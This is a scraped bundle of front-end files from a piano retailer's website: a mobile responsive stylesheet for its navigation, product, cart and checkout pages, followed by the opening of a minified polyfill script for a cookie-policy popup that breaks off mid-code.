.cookie-policy-popup{background-color:#222;display:none;font-size:1rem;font-weight:400;line-height:1.25;padding:1rem 1.5rem;position:fixed;bottom:0;left:0;right:0;z-index:1111}.cookie-policy-popup a,.cookie-policy-popup p{color:#fff;margin:0}.cookie-policy-popup a{text-decoration:underline}.cookie-policy-popup-content{align-items:center;display:flex;justify-content:space-between}.cookie-policy-popup-btn{background:none;border:none;color:#fff;cursor:pointer;margin-left:5rem}.cookie-policy-popup-btn:focus,.cookie-policy-popup-btn:focus-visible{outline:none}.cookie-policy-popup-accept-btn{background:url("../images/sidebar_navigation_bg_link.jpg") repeat-y;font-weight:700;padding:.5rem 1rem;min-width:200px}.cookie-policy-popup-close-btn{font-size:2rem}@media (max-width:1200px){.cookie-policy-popup-btn{margin-left:3rem}}@media (max-width:768px){.cookie-policy-popup-btn{margin-left:1rem}.cookie-policy-popup-accept-btn{min-width:120px}}

--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/responsive.css
body_size: 3508
content:
@media only screen and (max-width: 479px) {
	*{
		max-width:100%;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links:after,
	.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
	
	body{
		background:#F7F7F7;
	}
	
	#banner .banner_inner,
	#banner .banner_inner #logo,
	#banner .banner_inner #checkout_buttons,
	#featured_categories,
	#right_homepage_content,
	#bottom .bottom_inner,
	#bottom .bottom_inner #footer_text,
	#bottom .bottom_inner #secure_website,
	#bottom .bottom_inner #payment_methods,
	#body .body_inner #content_section,
	#body .body_inner #content_section .category_search_row,
	#body .body_inner #content_section .category_search_row .category_search_product,
	#body .body_inner #content_section .product_data .product_images,
	#body .body_inner #content_section .product_data .product_options{
		width:100%;
		float:none;
		
	}
	
	.mobile_show{
		display:block !important;
	}
	
	.mobile_show_ib{
		display:inline-block !important;
	}
	
	.mobile_hide{
		display:none !important;
	}
	
	.mobile_pstatic{
		position:static !important;
	}
		
	.fl70, .fr20, .mobile_nofloat{
		float:none !important;
		width:100% !important;
	}
	
	pre{
		 white-space: pre-wrap;
		 white-space: -moz-pre-wrap;
		 white-space: -pre-wrap;
		 white-space: -o-pre-wrap;
		 word-wrap: break-word; 
	}
	
	#colorbox, #cboxOverlay, #cboxWrapper{
		max-width:100% !important;
	}
	
	#cboxTopLeft, #cboxTopCenter, #cboxTopRight,
	#cboxBottomLeft, #cboxBottomCenter, #cboxBottomRight,
	#cboxMiddleLeft, #cboxMiddleRight{
		display:none;
	}
	
	#cboxLoadedContent, #cboxContent{
		width:100%  !important;
	}
	
	#banner .banner_inner{
		background:#F7F7F7;
		height:140px;
		width:95%;
		margin:0 auto;
	}
	
	#banner .banner_inner #logo{
		padding-top:10px;
		text-align:center;
	}
	
	#banner .banner_inner #logo a img{
		width:200px;
	}
	
	#body .body_inner .shipping_topper_full{
		background-image:none;
	}
	
	
	#banner .banner_inner #phone_number{
		float:left;
		padding-bottom:0px;
		padding-top:20px;
		font-size:16px;
		font-weight:bold;
		height:40px;
		padding-right:0;
		text-align:center;
		width:40%;
	}
	
	#banner .banner_inner #phone_number a{
		color:#000;
		text-decoration:underline;
	}
	
	#banner .banner_inner #buttons{
		float:right;
		width:50%;
		text-align:right;
		padding-top:10px;
	}
	
	#banner .banner_inner #buttons a[href='/checkout.php']{
		display:none;
	}
	
	#banner .toggle, #banner [id^=drop] {
	 display: none;
	}
		
	#banner nav {
	  margin: 0;
	  position:relative;
	  display:block !important;
	  padding: 0;
	  background-color: #253744;
	}
	
	#banner nav:after {
	  content: "";
	  display: table;
	  clear: both;
	}

	#banner nav ul {
	  float: none;
	  padding: 0;
	  margin: 0;
	  list-style: none;
	  position: relative;
	}

	#banner nav ul li {
	  margin: 0px;
	  display: block;
	  float: left;
	  width:100%;
	  background-color: #253744;
	}

	#banner nav a {
	  display: block;
	  padding: 0 20px;
	  color: #FFF;
	  font-size: 14px;
	  line-height: 36px;
	  text-decoration: none;
	}

	#banner nav ul li ul li:hover { background: #000000; }

	#banner nav a:hover { background-color: #000000; }

	#banner nav ul ul {
	  display: none;
	  position: absolute;
	  top: 60px;
	}

	#banner nav ul li:hover > ul { display: inherit; }

	#banner nav ul ul li {
	  width: 170px;
	  float: none;
	  display: list-item;
	  position: relative;
	}

	#banner nav ul ul ul li {
	  position: relative;
	  top: -60px;
	  left: 170px;
	}

	#banner nav ul ul li form{

	}

	#banner nav ul ul li form div{
		padding: 5px 15px 10px 15px
	}

	#banner nav ul ul li input{
		float:left;
	    font-size: 17px;
    	line-height: 30px;
	}

	#banner nav ul ul li input[type="search"]{
		float:left;
		width:80%;
		padding:0 5px;
	}

	#banner nav ul ul li input[type="submit"]{
		float: right;
	    background: #436a88;
	    color: #fff;
	    border-color: #fff;
	    border-radius: 0;
	}

	#banner li > a:after { content: ' >'; }

	#banner li > a:after { content: ' >'; }

	#banner li > a:only-child:after { content: ''; }
	
	
	#banner .toggle + a,
 	#banner .menu { display: none; }
 	
 	#banner .toggle {
	  display: block;
	  background-color: #253744;
	  padding: 0 20px;
	  padding-left:50px;
	  color: #FFF;
	  font-size: 17px;
	  line-height: 45px;
	  text-decoration: none;
	  border: none;
	  cursor:pointer;
	}
	
	#banner .toggle.inner{
		padding-left:20px;
	}

	#banner .toggle:hover { background-color: #000000; }
	
	#banner [id^=drop] ~ label.inner:after{content:' >'}
	
	#banner [id^=drop]:checked ~ ul { display: block; }
	#banner [id^=drop]:checked ~ label.inner:after { padding-left:5px }
		
	#banner nav ul ul .toggle,
	 #banner nav ul ul a { padding: 0 40px; }

	#banner nav ul ul ul a { padding: 0 80px; }

	#banner nav a:hover,
	#banner  nav ul ul ul a { background-color: #000000; }

	#banner nav ul li ul li .toggle,
	 #banner nav ul ul a { background-color: #212121; }

	#banner nav ul ul {
	  float: none;
	  position: static;
	  color: #ffffff;
	}

	#banner nav ul ul li:hover > ul,
	#banner nav ul li:hover > ul { display: none; }

	#banner nav ul ul li {
	  display: block;
	  width: 100%;
	}

	#banner nav ul ul ul li { position: static;	}
	
	#nav-toggle { position: absolute; left: 15px; top: 10px; }

	#nav-toggle { cursor: pointer; padding: 10px 35px 16px 0px; }
	#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
	  cursor: pointer;
	  border-radius: 1px;
	  height: 2px;
	  width: 21px;
	  background: white;
	  position: absolute;
	  display: block;
	  content: '';
	}
	#nav-toggle span:before {
	  top: -6px; 
	}
	#nav-toggle span:after {
	  bottom: -6px;
	}

	#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
	  transition: all 500ms ease-in-out;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span {
	  background-color: transparent;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:before, 
	#banner [id^=drop]:checked ~ label #nav-toggle span:after {
	  top: 0;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:before {
	  transform: rotate(45deg);
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:after {
	  transform: rotate(-45deg);
	}
	
	#top,
	#top .header,
	#top .header_bottom,
	#body #left_navigation{
		display:none
	}
	
	
	#body{
		position:static;
		background:#fff;
		width:95%;
		margin:0 auto;
	}
	
	#featured_categories .category_1,
	#featured_categories .category_2,
	#featured_categories .category_3{
		background:#eee;
		clear:both;
		width:100%;
		padding:0 10px;
		float:none;
		padding-left:0
	}
	
	#featured_categories .featured_category .featured_category_header,
	#featured_categories .featured_category .featured_category_text,
	#featured_categories .featured_category .featured_category_link{
		width:95%;
		margin: 0 auto;
	}
	
	#right_homepage_content{
		text-align:center;
	}
	
	#right_homepage_content #featured_product,
	#right_homepage_content .homepage_piano_video{
		margin:0 auto;
	}
	
	#right_homepage_content .homepage_piano_video{
		border: 1px solid #ddd;
		width: 160px !important;
		margin-top:20px;
		float: none;
		background-size: 100%  !important;
		height: 134px !important;
		background-repeat: no-repeat  !important;
		background-position: 0 0 !important;
	}
	
	#right_homepage_content #featured_product{
		float:none;
		margin-top:20px;
	}
	
	#content_section,
	#body .body_inner #content_section .content_header{
		width:95% !important;
		margin:0 auto;
	}
	
	#body .body_inner #content_section .content_data{
		width:95% !important;
		margin:0 auto;
		padding:0;
		border:none;
	}
	
	#body .body_inner #content_section .content_data font{
		word-wrap:break-word;
	}
	
	#body .body_inner #content_section .content_data table form input[type=text],
	#body .body_inner #content_section .content_data table form select{
		display:block;	
	}
	
	#body .body_inner #content_section .content_data table form input[type=radio]:before{
		display:block;
		content:' ';
		width:1px;
		height:1px;
	}
	
	#body .body_inner #content_section .content_header{
		height:auto;
		min-height:41px;
		background-color:#253744 !important;
		color:#fff !important;
		background-image:none !important;
		padding-bottom:5px;
	}
	
	#body .body_inner #content_section .content_header h1{
		color:#fff !important;
	}
	
	table > caption ~ tbody tr td > font,
	fieldset > legend ~ table tbody tr td > font{
		white-space: pre-wrap;
    	word-wrap: break-word;
    	max-width:180px;
    	display:block;
	}
	
	table.infusion-field-container,
	table.infusion-field-container tbody,
	table.infusion-field-container thead,
	table.infusion-field-container tr,
	table.infusion-field-container td,
	table.background,
	table.background tbody,
	table.background thead,
	table.background tr,
	table.background td,
	table.bodyContainer,
	table.bodyContainer tbody,
	table.bodyContainer thead,
	table.bodyContainer tr,
	table.bodyContainer td,
	table > caption ~ tbody,
	table > caption ~ tbody tr,
	table > caption ~ tbody td,
	fieldset > legend ~ table ,
	fieldset > legend ~ table thead,
	fieldset > legend ~ table tbody,
	fieldset > legend ~ table tr,
	fieldset > legend ~ table td	{
		display:block;
		width:100% !important;
		padding-left:0 !important;
	}
	
	.signuppage{
		width:95%;
		margin:0 auto;
	}
	
	.signuppage p{
		margin-left:0 !important;
	}
	
	.beta-base .bodyContainer td.body, .beta-base .bodyContainer td.footer, 
	.beta-base .bodyContainer td.sidebar, .beta-base .bodyContainer td.leftSidebar, 
	.beta-base .bodyContainer td.rightSidebar{
		padding:0 !important;
	}
	
	table.infusion-field-container td.infusion-field-input-container input[type='text'], 
	table.infusion-field-container td.infusion-field-input-container input[type='password'], 
	table.infusion-field-container td.infusion-field-input-container textarea{
		font-size:20px;
	}
	
	.pgadpage > div{
		background-image:none !important;
		width:100%  !important;
		height:auto !important;
	}
	
	.pgadpage > div > div{
		text-align:center !important;
		margin-top:20px;
		margin-bottom:20px;
	}
	
	.pgadpage > div *{
		position:static !important;
		height:auto !important;
		padding-top:initial !important;
		padding-right:initial !important;
		padding-left: initial !important;
		margin-left: auto !important;
	}
	
	.pgadpage > div > div > div{
		padding-bottom:20px;
	}
	
	.pgadpage > div a{
		margin: 0 auto;
	}
	
	#body .body_inner{
		position:static;
	}
	
	#body .tableblock,
	#body .tableblock td{
		display:block !important;
	}
		
	#body .body_inner #breadcrumbs{
		padding-bottom:0px;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links{
		padding-top:10px;
	}
		
	#body .body_inner .shipping_topper{
		background:none;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links li.active{
		font-weight:bold;
	}
	
	#body .body_inner #content_section .product_free_shipping_header, 
	#body .body_inner #content_section_full .product_free_shipping_header{
		padding-left:0;
		color:#000;
		font-size:18px;
		padding-top:8px;
		padding-bottom:8px;
		border-top: 1px solid #253744;
		border-bottom: 1px solid #253744;
	}
	
	#body .body_inner #content_section .category_search_header{
		
	}
	
	#body .body_inner #content_section .category_search_header .category_search_show{
		display:none;
	}
	
	#body .body_inner #content_section .category_search_header .category_search_items{
		width:40%;
	}
	
	#body .body_inner #content_section .category_search_header .category_search_pages{
		width:50%;
		text-align:right;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product{
		border-left:0px;
		border-bottom:1px solid #ebebeb;
		border-right:0px;
		padding-left:0;
		padding-right:0;
		padding-top:10px;
		padding-bottom:10px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image{
		float:left;
		width:25%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image img{
		max-height:200px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
		padding-left:0;
		padding-right:5px;
		float:right;
		width:70%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_code{
		text-align:right;
		padding-right:15px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart{
		clear:both;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product 
	.category_search_product_cart .category_search_product_price{
		width:35%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product 
	.category_search_product_cart .category_search_product_add_to_cart{
		text-align:right;		
	}
	
	#body .body_inner #content_section .product_data > span:first-of-type{
		display:none
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail,
	#body .body_inner #content_section .product_data .product_thumbnail_div{
		width:100%;
		height:270px;
		float:none
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div{
		min-height:300px;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_slider{
		width:100% !important;
		padding-top:20px;
		padding-bottom:20px;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div img{
		max-height:100%;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div img ~ div{
		display:none !important;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail a ~ span{
		display:none;
	}
	
	#body .body_inner #content_section .product_data .product_options{
		padding-top:20px;
		padding-left:5px;
		padding-right:5px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price span{
		position:static;
		display:block;
	}
	
	/*#body .body_inner #content_section .product_data .product_options #star ~ #target ~ #hint ~ div:before{
		clear: both;
		content: ' ';
		width: 1px;
		height: 1px;
		display: block;
	}
	
	#body .body_inner #content_section .product_data .product_options #star ~ #target ~ #hint ~ div br{
		display:none
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attribute_value br{
		display:block !important;
	}*/
	
	#body .body_inner #content_section .product_data .product_options .product_rate{
		display:none;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_price{
		width:40%;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_share{
		width:40%;
		float:right;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_qty{
		width:40%;
		padding-top:30px;
		padding-right:0;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_share ~ br:after,
	#body .body_inner #content_section .product_data .product_options .product_qty:before{
		clear: both;
		content: ' ';
		width: 1px;
		height: 1px;
		display: block;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_add_to_cart{
		width:40%;
		padding-top:30px;
		float:right;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value,
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_label,
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input[type="text"],
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
		width:100%;
		max-width:95%;
		float:none;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
		 -webkit-appearance: menulist-button;
		 appearance: menulist-button;
	}
	   
	
	#body .body_inner #content_section .product_data .product_zoom_image{
		height: 100% !important;
	}
	
	#body .body_inner #content_section .product_data .jqZoomPup{
		display:none !important;
	}
	
	
	#body .body_inner #content_section_full .cart_table .cart_topper_row,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row1,
	#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price1{
		display:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
		float:left;
		border-bottom:none;
		border-right:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2{
		width:100% !important;
		float:none;
		margin-bottom:10px;
		padding-left:0 !important;
		border-right:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_thumbnail{
		width:30%;
		text-align:center;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description {
    	float: right;
    	padding-right:0;
    	width: 60%;
    }
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3{
		width:30% !important;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
		width:60% !important;
		float: right;
	}
	
	#body .body_inner #content_section_full .cart_table,
	#body .body_inner #content_section_full .cart_table thead,
	#body .body_inner #content_section_full .cart_table tbody,
	#body .body_inner #content_section_full .cart_table tr,
	#body .body_inner #content_section_full .cart_table tr td
	{
		display:block;
		padding:0;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3 input[type="image"]{
		padding-left:0;
		margin-top:10px;
		display:block !important;
	}
	
	#body .body_inner #content_section_full .cart_table tr{
		width:100%;
		position:relative;
		margin-bottom: 20px;
		padding-bottom: 25px;
		padding-top:25px;
		border-bottom: 1px solid #ccc;
	}
	
	#body .body_inner #content_section_full .cart_table tr:after,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2:after,
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price:after{
		content: ' ';
		clear:both;
		display:block;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_calculate_row{
		border-left:0;
		border-right:0;
		border-bottom:0;
		padding:5px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row{
		padding-top: 0;
		padding-left: 10px;
		padding-right: 10px;
		border-left: none;
		border-right: none;
		width: 90%;
		margin: 0 auto;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td{
		border-left:none;
		border-right:none;
		border-top:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row td{
		border-left:0;
		border-right:0;
		padding-top:0;
	}
	
	
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price2{
		width:100%;
		position:static;
		float:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code,
	#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons{
		padding-left:0;
		width:100%;
		text-align:center;
		padding-bottom:10px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code div{
		padding-left:5px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text{
		width:30%;
		padding-right:10%;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_value, #body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_total_price_value{
		
	}
	
	
	
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code{
		padding:0;
		padding-top:0;
	}
	
	#body .body_inner .checkout_row_a{
		width:100%;
		height:auto;
		background-image:none;
		background-color:#036AB0;
	}
	
	#body .body_inner .checkout_row_a .cell,
	#body .body_inner .checkout_row_b .cell{
		width:95%;
		padding-left:0px;
		float:none;
		margin:0 auto;
		margin-bottom:15px;
	}
	
	#body .body_inner .checkout_row_a .cell:after,
	#body .body_inner .checkout_row_b .cell:after{
		content: ' ';
		clear:both;
		display:block;
	}
	
	#body .address_cart{
		width:	100%
		float:none;
		margin-bottom:30px;
	}
	
	#body .error_div,
	#body .order_alert{
		width:90%;
		margin:0 auto;
		padding:5px;
		margin-bottom:20px;
		
	}
	
	#body .body_inner .checkout_row_b .cell #payment_div_paypal br{
		display:none;
	}
	
	#body .mini_checkout_cart{
		width:100%;
		height:auto;
	}
	
	#body .body_inner .checkout_row_b{
		width:100%;
		margin-top:10px;
		height:auto;
		background-image:none;
		background-color:#0486D0;
	}
	
	#body .body_inner .checkout_row_b .cell.totalcell{
		padding-bottom:50px;
	}
	
	#body .back_to_cart ~ #content_section_full > .product_free_shipping_header{
		display:none;
	}
	
	#bottom{
		background: url("../images/footer_bg.jpg") bottom left repeat-x #000;
		background-size:100% 100%;
	}
	
	#bottom .bottom_inner{
		height:450px;
	}
	
	#bottom .bottom_inner #footer_text{
		height:100px;
		color:#ddd;
	}
	#bottom .bottom_inner #secure_website #secure_website_header{
		padding-left:15px;
		color:#ddd;
	}
	
	#bottom .bottom_inner #payment_methods{
		background-position: 75% 0;
	}
	
	
	#bottom .bottom_inner #payment_methods #payment_methods_header{
		float:left;
		width:30%;
	}
	
	#bottom .bottom_inner #payment_methods .purchase_orders{
		float:right;
		width:60%;
	}
	
	#bottom .bottom_inner #payment_methods .purchase_orders{
		padding-top:80px;
		margin-left:0;
		margin-top:0;
		padding-left:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectlygrand.com/js/cookie-policy-popup.js?20211005
body_size: 6726
content:
!function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="/",e(e.s=15)}({"/GqU":function(t,n,e){var r=e("RK3t"),o=e("HYAF");t.exports=function(t){return r(o(t))}},"/b8u":function(t,n,e){var r=e("STAE");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"0BK2":function(t,n){t.exports={}},"0Dky":function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,n,e){var r=e("Qo9l"),o=e("2oRo"),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][n]||o[t]&&o[t][n]}},"0eef":function(t,n,e){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:r},"14Sl":function(t,n,e){"use strict";e("rB9j");var r=e("busE"),o=e("0Dky"),i=e("tiKp"),u=e("kmMV"),c=e("kRJp"),f=i("species"),a=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l="$0"==="a".replace(/./,"$0"),s=i("replace"),p=!!/./[s]&&""===/./[s]("a","$0"),v=!o((function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2!==e.length||"a"!==e[0]||"b"!==e[1]}));t.exports=function(t,n,e,s){var y=i(t),h=!o((function(){var n={};return n[y]=function(){return 7},7!=""[t](n)})),d=h&&!o((function(){var n=!1,e=/a/;return"split"===t&&((e={}).constructor={},e.constructor[f]=function(){return e},e.flags="",e[y]=/./[y]),e.exec=function(){return n=!0,null},e[y](""),!n}));if(!h||!d||"replace"===t&&(!a||!l||p)||"split"===t&&!v){var x=/./[y],g=e(y,""[t],(function(t,n,e,r,o){return n.exec===u?h&&!o?{done:!0,value:x.call(n,e,r)}:{done:!0,value:t.call(e,n,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:p}),b=g[0],S=g[1];r(String.prototype,t,b),r(RegExp.prototype,y,2==n?function(t,n){return S.call(t,this,n)}:function(t){return S.call(t,this)})}s&&c(RegExp.prototype[y],"sham",!0)}},15:function(t,n,e){t.exports=e("p3P0")},"2oRo":function(t,n,e){(function(n){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n&&n)||function(){return this}()||Function("return this")()}).call(this,e("yLpj"))},"6JNq":function(t,n,e){var r=e("UTVS"),o=e("Vu81"),i=e("Bs8V"),u=e("m/L8");t.exports=function(t,n){for(var e=o(n),c=u.f,f=i.f,a=0;a<e.length;a++){var l=e[a];r(t,l)||c(t,l,f(n,l))}}},"6LWA":function(t,n,e){var r=e("xrYK");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"93I0":function(t,n,e){var r=e("VpIT"),o=e("kOOl"),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},A2ZE:function(t,n,e){var r=e("HAuM");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},Bs8V:function(t,n,e){var r=e("g6v/"),o=e("0eef"),i=e("XGwC"),u=e("/GqU"),c=e("wE6v"),f=e("UTVS"),a=e("DPsx"),l=Object.getOwnPropertyDescriptor;n.f=r?l:function(t,n){if(t=u(t),n=c(n,!0),a)try{return l(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},DPsx:function(t,n,e){var r=e("g6v/"),o=e("0Dky"),i=e("zBJ4");t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},EnZy:function(t,n,e){"use strict";var r=e("14Sl"),o=e("ROdP"),i=e("glrk"),u=e("HYAF"),c=e("SEBh"),f=e("iqWW"),a=e("UMSQ"),l=e("FMNM"),s=e("kmMV"),p=e("0Dky"),v=[].push,y=Math.min,h=!p((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,n,e){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(u(this)),i=void 0===e?4294967295:e>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return n.call(r,t,i);for(var c,f,a,l=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),y=0,h=new RegExp(t.source,p+"g");(c=s.call(h,r))&&!((f=h.lastIndex)>y&&(l.push(r.slice(y,c.index)),c.length>1&&c.index<r.length&&v.apply(l,c.slice(1)),a=c[0].length,y=f,l.length>=i));)h.lastIndex===c.index&&h.lastIndex++;return y===r.length?!a&&h.test("")||l.push(""):l.push(r.slice(y)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,e){var o=u(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,e):r.call(String(o),n,e)},function(t,o){var u=e(r,t,this,o,r!==n);if(u.done)return u.value;var s=i(t),p=String(this),v=c(s,RegExp),d=s.unicode,x=(s.ignoreCase?"i":"")+(s.multiline?"m":"")+(s.unicode?"u":"")+(h?"y":"g"),g=new v(h?s:"^(?:"+s.source+")",x),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===p.length)return null===l(g,p)?[p]:[];for(var S=0,m=0,E=[];m<p.length;){g.lastIndex=h?m:0;var k,O=l(g,h?p:p.slice(m));if(null===O||(k=y(a(g.lastIndex+(h?0:m)),p.length))===S)m=f(p,m,d);else{if(E.push(p.slice(S,m)),E.length===b)return E;for(var R=1;R<=O.length-1;R++)if(E.push(O[R]),E.length===b)return E;m=S=k}}return E.push(p.slice(S)),E}]}),!h)},FMNM:function(t,n,e){var r=e("xrYK"),o=e("kmMV");t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var i=e.call(t,n);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,n)}},HAuM:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},HYAF:function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},Hd5f:function(t,n,e){var r=e("0Dky"),o=e("tiKp"),i=e("LQDL"),u=o("species");t.exports=function(t){return i>=51||!r((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},"I+eb":function(t,n,e){var r=e("2oRo"),o=e("Bs8V").f,i=e("kRJp"),u=e("busE"),c=e("zk60"),f=e("6JNq"),a=e("lMq5");t.exports=function(t,n){var e,l,s,p,v,y=t.target,h=t.global,d=t.stat;if(e=h?r:d?r[y]||c(y,{}):(r[y]||{}).prototype)for(l in n){if(p=n[l],s=t.noTargetGet?(v=o(e,l))&&v.value:e[l],!a(h?l:y+(d?".":"#")+l,t.forced)&&void 0!==s){if(typeof p==typeof s)continue;f(p,s)}(t.sham||s&&s.sham)&&i(p,"sham",!0),u(e,l,p,t)}}},I8vh:function(t,n,e){var r=e("ppGB"),o=Math.max,i=Math.min;t.exports=function(t,n){var e=r(t);return e<0?o(e+n,0):i(e,n)}},JBy8:function(t,n,e){var r=e("yoRg"),o=e("eDl+").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},LQDL:function(t,n,e){var 